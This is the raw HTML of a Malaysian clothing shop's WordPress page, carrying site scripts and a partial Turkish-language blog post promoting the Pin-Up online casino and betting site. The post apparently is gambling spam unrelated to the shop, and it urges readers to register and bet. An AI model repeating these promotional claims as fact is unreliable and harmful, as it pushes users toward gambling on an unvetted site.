<!-- <link rel='stylesheet' id='wd-header-search-form-css' href='https://diyatrends.my/wp-content/themes/woodmart/css/parts/header-el-search-form.min.css?ver=6.2.3' type='text/css' media='all' /> -->
<!-- <link rel='stylesheet' id='wd-header-my-account-dropdown-css' href='https://diyatrends.my/wp-content/themes/woodmart/css/parts/header-el-my-account-dropdown.min.css?ver=6.2.3' type='text/css' media='all' /> -->
<!-- <link rel='stylesheet' id='wd-header-my-account-css' href='https://diyatrends.my/wp-content/themes/woodmart/css/parts/header-el-my-account.min.css?ver=6.2.3' type='text/css' media='all' /> -->
<!-- <link rel='stylesheet' id='wd-header-cart-side-css' href='https://diyatrends.my/wp-content/themes/woodmart/css/parts/header-el-cart-side.min.css?ver=6.2.3' type='text/css' media='all' /> -->
<!-- <link rel='stylesheet' id='wd-header-cart-css' href='https://diyatrends.my/wp-content/themes/woodmart/css/parts/header-el-cart.min.css?ver=6.2.3' type='text/css' media='all' /> -->
<!-- <link rel='stylesheet' id='wd-widget-shopping-cart-css' href='https://diyatrends.my/wp-content/themes/woodmart/css/parts/woo-widget-shopping-cart.min.css?ver=6.2.3' type='text/css' media='all' /> -->
<!-- <link rel='stylesheet' id='wd-widget-product-list-css' href='https://diyatrends.my/wp-content/themes/woodmart/css/parts/woo-widget-product-list.min.css?ver=6.2.3' type='text/css' media='all' /> -->
<!-- <link rel='stylesheet' id='wd-page-title-css' href='https://diyatrends.my/wp-content/themes/woodmart/css/parts/page-title.min.css?ver=6.2.3' type='text/css' media='all' /> -->
<!-- <link rel='stylesheet' id='wd-page-navigation-css' href='https://diyatrends.my/wp-content/themes/woodmart/css/parts/mod-page-navigation.min.css?ver=6.2.3' type='text/css' media='all' /> -->
<!-- <link rel='stylesheet' id='wd-blog-loop-base-old-css' href='https://diyatrends.my/wp-content/themes/woodmart/css/parts/blog-loop-base-old.min.css?ver=6.2.3' type='text/css' media='all' /> -->
<!-- <link rel='stylesheet' id='wd-blog-loop-design-masonry-css' href='https://diyatrends.my/wp-content/themes/woodmart/css/parts/blog-loop-design-masonry.min.css?ver=6.2.3' type='text/css' media='all' /> -->
<!-- <link rel='stylesheet' id='wd-owl-carousel-css' href='https://diyatrends.my/wp-content/themes/woodmart/css/parts/lib-owl-carousel.min.css?ver=6.2.3' type='text/css' media='all' /> -->
<!-- <link rel='stylesheet' id='wd-footer-base-css' href='https://diyatrends.my/wp-content/themes/woodmart/css/parts/footer-base.min.css?ver=6.2.3' type='text/css' media='all' /> -->
<!-- <link rel='stylesheet' id='wd-scroll-top-css' href='https://diyatrends.my/wp-content/themes/woodmart/css/parts/opt-scrolltotop.min.css?ver=6.2.3' type='text/css' media='all' /> -->
<!-- <link rel='stylesheet' id='wd-sticky-social-buttons-css' href='https://diyatrends.my/wp-content/themes/woodmart/css/parts/opt-sticky-social.min.css?ver=6.2.3' type='text/css' media='all' /> -->
<!-- <link rel='stylesheet' id='xts-style-header_990147-css' href='https://diyatrends.my/wp-content/uploads/2024/01/xts-header_990147-1706541386.css?ver=6.2.3' type='text/css' media='all' /> -->
<!-- <link rel='stylesheet' id='xts-style-theme_settings_default-css' href='https://diyatrends.my/wp-content/uploads/2025/11/xts-theme_settings_default-1763555111.css?ver=6.2.3' type='text/css' media='all' /> -->
<link rel="stylesheet" type="text/css" href="//diyatrends.my/wp-content/cache/wpfc-minified/kabudlih/hcpv4.css" media="all"/>
<link crossorigin="anonymous" rel='stylesheet' id='xts-google-fonts-css' href='https://fonts.googleapis.com/css?family=Lato%3A400%2C700%7CPoppins%3A400%2C600%2C500&#038;ver=6.2.3' type='text/css' media='all' />
<script type="text/javascript" id="woocommerce-google-analytics-integration-gtag-js-after">
/* <![CDATA[ */
/* Google Analytics for WooCommerce (gtag.js) */
window.dataLayer = window.dataLayer || [];
function gtag(){dataLayer.push(arguments);}
// Set up default consent state.
for ( const mode of [{"analytics_storage":"denied","ad_storage":"denied","ad_user_data":"denied","ad_personalization":"denied","region":["AT","BE","BG","HR","CY","CZ","DK","EE","FI","FR","DE","GR","HU","IS","IE","IT","LV","LI","LT","LU","MT","NL","NO","PL","PT","RO","SK","SI","ES","SE","GB","CH"]}] || [] ) {
gtag( "consent", "default", { "wait_for_update": 500, ...mode } );
}
gtag("js", new Date());
gtag("set", "developer_id.dOGY3NW", true);
gtag("config", "G-G7BLEL269Q", {"track_404":true,"allow_google_signals":true,"logged_in":false,"linker":{"domains":[],"allow_incoming":false},"custom_map":{"dimension1":"logged_in"}});
/* ]]> */
</script>
<script src='//diyatrends.my/wp-content/cache/wpfc-minified/1mv8esjz/a4x5e.js' type="text/javascript"></script>
<!-- <script type="text/javascript" defer src="https://diyatrends.my/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script> -->
<!-- <script type="text/javascript" defer src="https://diyatrends.my/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script> -->
<!-- <script type="text/javascript" defer src="https://diyatrends.my/wp-content/plugins/google-analytics-for-wordpress/assets/js/frontend-gtag.min.js?ver=9.9.0" id="monsterinsights-frontend-script-js" async="async" data-wp-strategy="async"></script> -->
<script data-cfasync="false" data-wpfc-render="false" type="text/javascript" id='monsterinsights-frontend-script-js-extra'>/* <![CDATA[ */
var monsterinsights_frontend = {"js_events_tracking":"true","download_extensions":"","inbound_paths":"[]","home_url":"https:\/\/diyatrends.my","hash_tracking":"false","v4_id":"G-WPQ2FZ9R58"};/* ]]> */
</script>
<script src='//diyatrends.my/wp-content/cache/wpfc-minified/qts8helg/a4x5e.js' type="text/javascript"></script>
<!-- <script type="text/javascript" defer src="https://diyatrends.my/wp-content/plugins/woocommerce/assets/js/jquery-blockui/jquery.blockUI.min.js?ver=2.7.0-wc.10.3.7" id="wc-jquery-blockui-js" data-wp-strategy="defer"></script> -->
<script type="text/javascript" id="wc-add-to-cart-js-extra">
/* <![CDATA[ */
var wc_add_to_cart_params = {"ajax_url":"\/wp-admin\/admin-ajax.php","wc_ajax_url":"\/?wc-ajax=%%endpoint%%","i18n_view_cart":"View cart","cart_url":"https:\/\/diyatrends.my\/cart\/","is_cart":"","cart_redirect_after_add":"no"};
/* ]]> */
</script>
<script src='//diyatrends.my/wp-content/cache/wpfc-minified/6wy8bz1a/a4x5e.js' type="text/javascript"></script>
<!-- <script type="text/javascript" defer src="https://diyatrends.my/wp-content/plugins/woocommerce/assets/js/frontend/add-to-cart.min.js?ver=10.3.7" id="wc-add-to-cart-js" data-wp-strategy="defer"></script> -->
<!-- <script type="text/javascript" defer src="https://diyatrends.my/wp-content/plugins/woocommerce/assets/js/js-cookie/js.cookie.min.js?ver=2.1.4-wc.10.3.7" id="wc-js-cookie-js" defer="defer" data-wp-strategy="defer"></script> -->
<script type="text/javascript" id="woocommerce-js-extra">
/* <![CDATA[ */
var woocommerce_params = {"ajax_url":"\/wp-admin\/admin-ajax.php","wc_ajax_url":"\/?wc-ajax=%%endpoint%%","i18n_password_show":"Show password","i18n_password_hide":"Hide password"};
/* ]]> */
</script>
<script src='//diyatrends.my/wp-content/cache/wpfc-minified/mlxdfap5/a4x5e.js' type="text/javascript"></script>
<!-- <script type="text/javascript" defer src="https://diyatrends.my/wp-content/plugins/woocommerce/assets/js/frontend/woocommerce.min.js?ver=10.3.7" id="woocommerce-js" defer="defer" data-wp-strategy="defer"></script> -->
<!-- <script type="text/javascript" defer src="https://diyatrends.my/wp-content/plugins/js_composer/assets/js/vendors/woocommerce-add-to-cart.js?ver=6.8.0" id="vc_woocommerce-add-to-cart-js-js"></script> -->
<script type="text/javascript" id="kk-script-js-extra">
/* <![CDATA[ */
var fetchCartItems = {"ajax_url":"https:\/\/diyatrends.my\/wp-admin\/admin-ajax.php","action":"kk_wc_fetchcartitems","nonce":"37e3b8019f","currency":"MYR"};
/* ]]> */
</script>
<script src='//diyatrends.my/wp-content/cache/wpfc-minified/e1z1174c/a4x5e.js' type="text/javascript"></script>
<!-- <script type="text/javascript" defer src="https://diyatrends.my/wp-content/plugins/kliken-marketing-for-google/assets/kk-script.js?ver=6.8.3" id="kk-script-js"></script> -->
<!-- <script type="text/javascript" defer src="https://diyatrends.my/wp-content/plugins/woocommerce/assets/js/photoswipe/photoswipe.min.js?ver=4.1.1-wc.10.3.7" id="wc-photoswipe-js" defer="defer" data-wp-strategy="defer"></script> -->
<!-- <script type="text/javascript" defer src="https://diyatrends.my/wp-content/plugins/woocommerce/assets/js/photoswipe/photoswipe-ui-default.min.js?ver=4.1.1-wc.10.3.7" id="wc-photoswipe-ui-default-js" defer="defer" data-wp-strategy="defer"></script> -->
<!-- <script type="text/javascript" defer src="https://diyatrends.my/wp-content/themes/woodmart/js/libs/device.min.js?ver=6.2.3" id="wd-device-library-js"></script> -->
<link rel="https://api.w.org/" href="https://diyatrends.my/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://diyatrends.my/wp-json/wp/v2/posts/19141" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://diyatrends.my/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.8.3" />
<meta name="generator" content="WooCommerce 10.3.7" />
<link rel='shortlink' href='https://diyatrends.my/?p=19141' />
<link rel="alternate" title="oEmbed (JSON)" type="application/json+oembed" href="https://diyatrends.my/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fdiyatrends.my%2Fpin-up-660-casino-giri-pin-up-600-bonuslar-pin-up-1261%2F" />
<link rel="alternate" title="oEmbed (XML)" type="text/xml+oembed" href="https://diyatrends.my/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fdiyatrends.my%2Fpin-up-660-casino-giri-pin-up-600-bonuslar-pin-up-1261%2F&#038;format=xml" />
<meta name="theme-color" content="rgb(228,9,127)">					<meta name="viewport" content="width=device-width, initial-scale=1.0, maximum-scale=1.0, user-scalable=no">
<noscript><style>.woocommerce-product-gallery{ opacity: 1 !important; }</style></noscript>
<meta name="generator" content="Elementor 3.33.0; features: additional_custom_breakpoints; settings: css_print_method-internal, google_font-enabled, font_display-auto">
<style type="text/css">.recentcomments a{display:inline !important;padding:0 !important;margin:0 !important;}</style>			<style>
.e-con.e-parent:nth-of-type(n+4):not(.e-lazyloaded):not(.e-no-lazyload),
.e-con.e-parent:nth-of-type(n+4):not(.e-lazyloaded):not(.e-no-lazyload) * {
background-image: none !important;
}
@media screen and (max-height: 1024px) {
.e-con.e-parent:nth-of-type(n+3):not(.e-lazyloaded):not(.e-no-lazyload),
.e-con.e-parent:nth-of-type(n+3):not(.e-lazyloaded):not(.e-no-lazyload) * {
background-image: none !important;
}
}
@media screen and (max-height: 640px) {
.e-con.e-parent:nth-of-type(n+2):not(.e-lazyloaded):not(.e-no-lazyload),
.e-con.e-parent:nth-of-type(n+2):not(.e-lazyloaded):not(.e-no-lazyload) * {
background-image: none !important;
}
}
</style>
<meta name="generator" content="Powered by WPBakery Page Builder - drag and drop page builder for WordPress."/>
<link rel="amphtml" href="https://diyatrends.my/pin-up-660-casino-giri-pin-up-600-bonuslar-pin-up-1261/amp/"><meta name="generator" content="Powered by Slider Revolution 6.2.15 - responsive, Mobile-Friendly Slider Plugin for WordPress with comfortable drag and drop interface." />
<link rel="icon" href="https://diyatrends.my/wp-content/uploads/2022/06/cropped-icon-1-32x32.png" sizes="32x32" />
<link rel="icon" href="https://diyatrends.my/wp-content/uploads/2022/06/cropped-icon-1-192x192.png" sizes="192x192" />
<link rel="apple-touch-icon" href="https://diyatrends.my/wp-content/uploads/2022/06/cropped-icon-1-180x180.png" />
<meta name="msapplication-TileImage" content="https://diyatrends.my/wp-content/uploads/2022/06/cropped-icon-1-270x270.png" />
<script type="text/javascript">function setREVStartSize(e){
//window.requestAnimationFrame(function() {				 
window.RSIW = window.RSIW===undefined ? window.innerWidth : window.RSIW;	
window.RSIH = window.RSIH===undefined ? window.innerHeight : window.RSIH;	
try {								
var pw = document.getElementById(e.c).parentNode.offsetWidth,
newh;
pw = pw===0 || isNaN(pw) ? window.RSIW : pw;
e.tabw = e.tabw===undefined ? 0 : parseInt(e.tabw);
e.thumbw = e.thumbw===undefined ? 0 : parseInt(e.thumbw);
e.tabh = e.tabh===undefined ? 0 : parseInt(e.tabh);
e.thumbh = e.thumbh===undefined ? 0 : parseInt(e.thumbh);
e.tabhide = e.tabhide===undefined ? 0 : parseInt(e.tabhide);
e.thumbhide = e.thumbhide===undefined ? 0 : parseInt(e.thumbhide);
e.mh = e.mh===undefined || e.mh=="" || e.mh==="auto" ? 0 : parseInt(e.mh,0);		
if(e.layout==="fullscreen" || e.l==="fullscreen") 						
newh = Math.max(e.mh,window.RSIH);					
else{					
e.gw = Array.isArray(e.gw) ? e.gw : [e.gw];
for (var i in e.rl) if (e.gw[i]===undefined || e.gw[i]===0) e.gw[i] = e.gw[i-1];					
e.gh = e.el===undefined || e.el==="" || (Array.isArray(e.el) && e.el.length==0)? e.gh : e.el;
e.gh = Array.isArray(e.gh) ? e.gh : [e.gh];
for (var i in e.rl) if (e.gh[i]===undefined || e.gh[i]===0) e.gh[i] = e.gh[i-1];
var nl = new Array(e.rl.length),
ix = 0,						
sl;					
e.tabw = e.tabhide>=pw ? 0 : e.tabw;
e.thumbw = e.thumbhide>=pw ? 0 : e.thumbw;
e.tabh = e.tabhide>=pw ? 0 : e.tabh;
e.thumbh = e.thumbhide>=pw ? 0 : e.thumbh;					
for (var i in e.rl) nl[i] = e.rl[i]<window.RSIW ? 0 : e.rl[i];
sl = nl[0];									
for (var i in nl) if (sl>nl[i] && nl[i]>0) { sl = nl[i]; ix=i;}															
var m = pw>(e.gw[ix]+e.tabw+e.thumbw) ? 1 : (pw-(e.tabw+e.thumbw)) / (e.gw[ix]);					
newh =  (e.gh[ix] * m) + (e.tabh + e.thumbh);
}				
if(window.rs_init_css===undefined) window.rs_init_css = document.head.appendChild(document.createElement("style"));					
document.getElementById(e.c).height = newh+"px";
window.rs_init_css.innerHTML += "#"+e.c+"_wrapper { height: "+newh+"px }";				
} catch(e){
console.log("Failure at Presize of Slider:" + e)
}					   
//});
};</script>
<style>
</style><noscript><style> .wpb_animate_when_almost_visible { opacity: 1; }</style></noscript></head>
<body class="wp-singular post-template-default single single-post postid-19141 single-format-standard wp-theme-woodmart theme-woodmart woocommerce-no-js eio-default metaslider-plugin wrapper-full-width  categories-accordion-on woodmart-ajax-shop-on offcanvas-sidebar-mobile offcanvas-sidebar-tablet notifications-sticky hide-larger-price wpb-js-composer js-comp-ver-6.8.0 vc_responsive elementor-default elementor-kit-13022 currency-myr">
<script type="text/javascript" id="wd-flicker-fix">// Flicker fix.</script>	
<div class="website-wrapper">
<header class="whb-header whb-sticky-shadow whb-scroll-stick whb-sticky-real">
<div class="whb-main-header">
<div class="whb-row whb-top-bar whb-not-sticky-row whb-with-bg whb-without-border whb-color-dark whb-flex-flex-middle whb-with-shadow">
<div class="container">
<div class="whb-flex-row whb-top-bar-inner">
<div class="whb-column whb-col-left whb-visible-lg">
<div class="wd-social-icons text-left icons-design-bordered icons-size-small color-scheme-dark social-follow social-form-circle">
<a rel="noopener noreferrer nofollow" href="https://www.facebook.com/diyatrends.my" target="_blank" class=" wd-social-icon social-facebook" aria-label="Facebook social link">
<span class="wd-icon"></span>
</a>
<a rel="noopener noreferrer nofollow" href="mailto:?subject=Check%20this%20https://diyatrends.my/pin-up-660-casino-giri-pin-up-600-bonuslar-pin-up-1261/" target="_blank" class=" wd-social-icon social-email" aria-label="Email social link">
<span class="wd-icon"></span>
</a>
<a rel="noopener noreferrer nofollow" href="https://www.instagram.com/diyatrends.my" target="_blank" class=" wd-social-icon social-instagram" aria-label="Instagram social link">
<span class="wd-icon"></span>
</a>
<a rel="noopener noreferrer nofollow" href="https://www.youtube.com/channel/UCnNB0n6MfJdWdJsw76rE-Jw/featured" target="_blank" class=" wd-social-icon social-youtube" aria-label="YouTube social link">
<span class="wd-icon"></span>
</a>
<a rel="noopener noreferrer nofollow" href="https://wa.me/60188731874" target="_blank" class="whatsapp-desktop  wd-social-icon social-whatsapp" aria-label="WhatsApp social link">
<span class="wd-icon"></span>
</a>
<a rel="noopener noreferrer nofollow" href="https://wa.me/60188731874" target="_blank" class="whatsapp-mobile  wd-social-icon social-whatsapp" aria-label="WhatsApp social link">
<span class="wd-icon"></span>
</a>
</div>
</div>
<div class="whb-column whb-col-center whb-visible-lg">
<div class="wd-header-text set-cont-mb-s reset-last-child "><p class="bismillah" style="text-align: right;">Welcome to "Diya Trends Malaysia"</p></div>
<div class="whb-space-element " style="width:200px;"></div></div>
<div class="whb-column whb-col-right whb-visible-lg">
<div class="wd-search-form wd-header-search-form">
<form role="search" method="get" class="searchform  wd-style-with-bg woodmart-ajax-search" action="https://diyatrends.my/"  data-thumbnail="1" data-price="1" data-post_type="product" data-count="20" data-sku="1" data-symbols_count="3">
<input type="text" class="s" placeholder="Search for products" value="" name="s" aria-label="Search" title="Search for products" />
<input type="hidden" name="post_type" value="product">
<button type="submit" class="searchsubmit">
<span>
Search						</span>
</button>
</form>
<div class="search-results-wrapper">
<div class="wd-dropdown-results wd-scroll wd-dropdown">
<div class="wd-scroll-content"></div>
</div>
</div>
</div>
</div>
<div class="whb-column whb-col-mobile whb-hidden-lg">
<div class="wd-social-icons text-left icons-design-default icons-size-small color-scheme-dark social-follow social-form-circle">
<a rel="noopener noreferrer nofollow" href="https://www.facebook.com/diyatrends.my" target="_blank" class=" wd-social-icon social-facebook" aria-label="Facebook social link">
<span class="wd-icon"></span>
</a>
<a rel="noopener noreferrer nofollow" href="mailto:?subject=Check%20this%20https://diyatrends.my/pin-up-660-casino-giri-pin-up-600-bonuslar-pin-up-1261/" target="_blank" class=" wd-social-icon social-email" aria-label="Email social link">
<span class="wd-icon"></span>
</a>
<a rel="noopener noreferrer nofollow" href="https://www.instagram.com/diyatrends.my" target="_blank" class=" wd-social-icon social-instagram" aria-label="Instagram social link">
<span class="wd-icon"></span>
</a>
<a rel="noopener noreferrer nofollow" href="https://www.youtube.com/channel/UCnNB0n6MfJdWdJsw76rE-Jw/featured" target="_blank" class=" wd-social-icon social-youtube" aria-label="YouTube social link">
<span class="wd-icon"></span>
</a>
<a rel="noopener noreferrer nofollow" href="https://wa.me/60188731874" target="_blank" class="whatsapp-desktop  wd-social-icon social-whatsapp" aria-label="WhatsApp social link">
<span class="wd-icon"></span>
</a>
<a rel="noopener noreferrer nofollow" href="https://wa.me/60188731874" target="_blank" class="whatsapp-mobile  wd-social-icon social-whatsapp" aria-label="WhatsApp social link">
<span class="wd-icon"></span>
</a>
</div>
</div>
</div>
</div>
</div>
<div class="whb-row whb-general-header whb-sticky-row whb-with-bg whb-border-fullwidth whb-color-dark whb-flex-equal-sides">
<div class="container">
<div class="whb-flex-row whb-general-header-inner">
<div class="whb-column whb-col-left whb-visible-lg">
<div class="site-logo">
<a href="https://diyatrends.my/" class="wd-logo wd-main-logo" rel="home">
<img width="1190" height="512" src="https://diyatrends.my/wp-content/uploads/2022/06/Untitled-6.jpg" class="attachment-full size-full" alt="" style="max-width:202px;" decoding="async" srcset="https://diyatrends.my/wp-content/uploads/2022/06/Untitled-6.jpg 1190w, https://diyatrends.my/wp-content/uploads/2022/06/Untitled-6-300x129.jpg 300w, https://diyatrends.my/wp-content/uploads/2022/06/Untitled-6-150x65.jpg 150w, https://diyatrends.my/wp-content/uploads/2022/06/Untitled-6-768x330.jpg 768w, https://diyatrends.my/wp-content/uploads/2022/06/Untitled-6-600x258.jpg 600w" sizes="(max-width: 1190px) 100vw, 1190px" />	</a>
</div>
</div>
<div class="whb-column whb-col-center whb-visible-lg">
<div class="wd-header-nav wd-header-main-nav text-right wd-full-height" role="navigation">
<ul id="menu-diya-trends-desktop-menu" class="menu wd-nav wd-nav-main wd-style-bordered wd-gap-m"><li id="menu-item-16323" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-home menu-item-16323 item-level-0 menu-simple-dropdown wd-event-hover"><a href="https://diyatrends.my/" class="woodmart-nav-link"><span class="nav-link-text">Home</span></a></li>
<li id="menu-item-21523" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-21523 item-level-0 menu-simple-dropdown wd-event-hover"><a href="https://diyatrends.my/product-category/lehanga-choli/" class="woodmart-nav-link"><span class="nav-link-text">Lehanga Choli</span></a></li>
<li id="menu-item-21528" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-21528 item-level-0 menu-simple-dropdown wd-event-hover"><a href="https://diyatrends.my/product-category/saree/" class="woodmart-nav-link"><span class="nav-link-text">Sarees</span></a></li>
<li id="menu-item-21524" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-21524 item-level-0 menu-simple-dropdown wd-event-hover"><a href="https://diyatrends.my/product-category/party-wear-full-set/" class="woodmart-nav-link"><span class="nav-link-text">Party Wear Full Set</span></a></li>
<li id="menu-item-21525" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-has-children menu-item-21525 item-level-0 menu-simple-dropdown wd-event-hover"><a href="https://diyatrends.my/product-category/regular-wear-full-set/" class="woodmart-nav-link"><span class="nav-link-text">Regular Wear Full Set</span></a><div class="color-scheme-dark wd-design-default wd-dropdown-menu wd-dropdown"><div class="container">
<ul class="wd-sub-menu color-scheme-dark">
<li id="menu-item-21533" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-21533 item-level-1"><a href="https://diyatrends.my/product-category/regular-wear-full-set/top-with-bottom/" class="woodmart-nav-link">Top with Bottom</a></li>
<li id="menu-item-21532" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-21532 item-level-1"><a href="https://diyatrends.my/product-category/regular-wear-full-set/top-bottom-with-dupatta/" class="woodmart-nav-link">Top Bottom with Dupatta</a></li>
</ul>
</div>
</div>
</li>
<li id="menu-item-21519" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-has-children menu-item-21519 item-level-0 menu-simple-dropdown wd-event-hover"><a href="https://diyatrends.my/product-category/kurti/" class="woodmart-nav-link"><span class="nav-link-text">Kurti</span></a><div class="color-scheme-dark wd-design-default wd-dropdown-menu wd-dropdown"><div class="container">
<ul class="wd-sub-menu color-scheme-dark">
<li id="menu-item-21529" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-21529 item-level-1"><a href="https://diyatrends.my/product-category/kurti/long-top/" class="woodmart-nav-link">Long Top</a></li>
<li id="menu-item-21531" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-21531 item-level-1"><a href="https://diyatrends.my/product-category/kurti/straight-cut/" class="woodmart-nav-link">Straight Cut</a></li>
<li id="menu-item-21530" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-21530 item-level-1"><a href="https://diyatrends.my/product-category/kurti/short-top/" class="woodmart-nav-link">Short Top</a></li>
</ul>
</div>
</div>
</li>
</ul></div><!--END MAIN-NAV-->
</div>
<div class="whb-column whb-col-right whb-visible-lg">
<div class="wd-header-my-account wd-tools-element wd-event-hover  wd-account-style-icon">
<a href="https://diyatrends.my/my-account/" title="My account">
<span class="wd-tools-icon">
</span>
<span class="wd-tools-text">
Login / Register			</span>
</a>
<div class="wd-dropdown wd-dropdown-register">
<div class="login-dropdown-inner">
<span class="login-title"><span>Sign in</span><a class="create-account-link" href="https://diyatrends.my/my-account/?action=register">Create an Account</a></span>
<form method="post" class="login woocommerce-form woocommerce-form-login
" action="https://diyatrends.my/my-account/" >
<p class="woocommerce-FormRow woocommerce-FormRow--wide form-row form-row-wide form-row-username">
<label for="username">Username or email address&nbsp;<span class="required">*</span></label>
<input type="text" class="woocommerce-Input woocommerce-Input--text input-text" name="username" id="username" value="" />				</p>
<p class="woocommerce-FormRow woocommerce-FormRow--wide form-row form-row-wide form-row-password">
<label for="password">Password&nbsp;<span class="required">*</span></label>
<input class="woocommerce-Input woocommerce-Input--text input-text" type="password" name="password" id="password" autocomplete="current-password" />
</p>
<p class="form-row">
<input type="hidden" id="woocommerce-login-nonce" name="woocommerce-login-nonce" value="a4b07f94ae" /><input type="hidden" name="_wp_http_referer" value="/pin-up-660-casino-giri-pin-up-600-bonuslar-pin-up-1261/" />										<button type="submit" class="button woocommerce-button woocommerce-form-login__submit" name="login" value="Log in">Log in</button>
</p>
<div class="login-form-footer">
<a href="https://diyatrends.my/my-account/lost-password/" class="woocommerce-LostPassword lost_password">Lost your password?</a>
<label class="woocommerce-form__label woocommerce-form__label-for-checkbox woocommerce-form-login__rememberme">
<input class="woocommerce-form__input woocommerce-form__input-checkbox" name="rememberme" type="checkbox" value="forever" title="Remember me" aria-label="Remember me" /> <span>Remember me</span>
</label>
</div>
</form>
</div>
</div>
</div>
<div class="wd-header-wishlist wd-tools-element wd-style-icon" title="My Wishlist">
<a href="https://diyatrends.my/wishlist/">
<span class="wd-tools-icon">
</span>
<span class="wd-tools-text">
Wishlist		</span>
</a>
</div>
<div class="wd-header-cart wd-tools-element wd-design-2 cart-widget-opener">
<a href="https://diyatrends.my/cart/" title="Shopping cart">
<span class="wd-tools-icon wd-icon-alt">
<span class="wd-cart-number">0 <span>items</span></span>
</span>
<span class="wd-tools-text">
<span class="subtotal-divider">/</span>
<span class="wd-cart-subtotal"><span class="woocs_special_price_code" ><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&#82;&#77;</span>&nbsp;0.00</bdi></span></span></span>
</span>
</a>
</div>
</div>
<div class="whb-column whb-mobile-left whb-hidden-lg">
<div class="wd-tools-element wd-header-mobile-nav wd-style-text">
<a href="#" rel="nofollow">
<span class="wd-tools-icon">
</span>
<span class="wd-tools-text">Menu</span>
</a>
</div><!--END wd-header-mobile-nav--></div>
<div class="whb-column whb-mobile-center whb-hidden-lg">
<div class="site-logo">
<a href="https://diyatrends.my/" class="wd-logo wd-main-logo" rel="home">
<img src="https://diyatrends.my/wp-content/uploads/2022/06/Untitled-6.jpg" alt="Diya Trends Malaysia" style="max-width: 160px;" />	</a>
</div>
</div>
<div class="whb-column whb-mobile-right whb-hidden-lg">
<div class="wd-header-cart wd-tools-element wd-design-5 cart-widget-opener">
<a href="https://diyatrends.my/cart/" title="Shopping cart">
<span class="wd-tools-icon wd-icon-alt">
<span class="wd-cart-number">0 <span>items</span></span>
</span>
<span class="wd-tools-text">
<span class="subtotal-divider">/</span>
<span class="wd-cart-subtotal"><span class="woocs_special_price_code" ><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&#82;&#77;</span>&nbsp;0.00</bdi></span></span></span>
</span>
</a>
</div>
</div>
</div>
</div>
</div>
</div>
</header>
<div class="main-page-wrapper">
<div class="page-title page-title-default title-size-default title-design-centered color-scheme-light title-blog" style="">
<div class="container">
<h3 class="entry-title title">Blog</h3>
<div class="breadcrumbs" xmlns:v="https://schema.org/"><a href="https://diyatrends.my/" rel="v:url" property="v:title">Home</a> &raquo; <span><a rel="v:url" href="https://diyatrends.my/category/pinup-turkey/">PinUp Turkey</a></span> &raquo; </div><!-- .breadcrumbs -->					</div>
</div>
<!-- MAIN CONTENT AREA -->
<div class="container">
<div class="row content-layout-wrapper align-items-start">
<div class="site-content col-lg-12 col-12 col-md-12" role="main">
<article id="post-19141" class="post-single-page post-19141 post type-post status-publish format-standard hentry category-pinup-turkey">
<div class="article-inner">
<div class="meta-post-categories wd-post-cat wd-style-with-bg"><a href="https://diyatrends.my/category/pinup-turkey/" rel="category tag">PinUp Turkey</a></div>
<h1 class="wd-entities-title title post-title">Pin Up 660 Casino Giriş ️ Pin-up 600 Bonuslar Pin-Up 660 bahis sitesi</h1>
<div class="entry-meta wd-entry-meta">
<ul class="entry-meta-list">
<li class="modified-date">
<time class="updated" datetime="2023-05-21T10:07:30+08:00">
May 21, 2023		</time>
</li>
<li class="meta-author">
Posted by		
<img alt='author-avatar' src="https://diyatrends.my/wp-content/themes/woodmart/images/lazy.png" data-wood-src='https://secure.gravatar.com/avatar/655b2d6f1d2349b1393a151d9adfe12b87f554cf7fdd00f16ff8480b5b4acca7?s=32&#038;d=mm&#038;r=g' srcset="" data-srcset='https://secure.gravatar.com/avatar/655b2d6f1d2349b1393a151d9adfe12b87f554cf7fdd00f16ff8480b5b4acca7?s=64&#038;d=mm&#038;r=g 2x' class='wd-lazy-load wd-lazy-fade avatar avatar-32 photo' height='32' width='32' decoding='async'/>		
<a href="https://diyatrends.my/author/thefashion/" rel="author">
<span class="vcard author author_name">
<span class="fn">Diya Trends Malaysia</span>
</span>
</a>
</li>
</ul>
</div><!-- .entry-meta -->
<header class="entry-header">
<div class="post-date wd-post-date wd-style-with-bg" onclick="">
<span class="post-date-day">
06				</span>
<span class="post-date-month">
May				</span>
</div>
</header><!-- .entry-header -->
<div class="article-body-container">
<div class="entry-content wd-entry-content">
<p>Pin-Up bahis giriş sitesinde para yatırarak bahisler yapacağınız Pin-Up oyunu listesine bakalım. Tüm dünyanın en çok oynadığı ve popüler olarak gördüğü baccarat, rulet, poker ve slot oyunlarının hepsi Pin-Up Casino sitesinde vardır. Bir spor bahisleri tutkunu iseniz Pin-Up hemen kayıt olarak bahis yapmanız gereken mekan. Canlı oyunlar izleyebilir, bahisler yapabilir, diğer oyuncularla  aynı heyecanı yaşayabilirsiniz. Aksiyon ve yarışa ve kazanmayı hedefleyen biri iseniz aksiyon dolu oyunlar da Pin-Up sitesinde sizi yerinizde durmayı zorlayacaktır. Pin-Up organizasyonu, müşterileri için platformun en rahat kullanımını sağlamaya çalışır.</p>
<ul>
<li>Spor bahisleri yapabilmek için sisteme giriş yapmanız, ilgilendiğiniz etkinliği seçmeniz, kupon katsayısına tıklamanız ve bilet ayarlarını yapmanız gerekmektedir.</li>
<li>Pin Up kumarhanesinin resmi web sitesi pin-up tarzında yapılmıştır.</li>
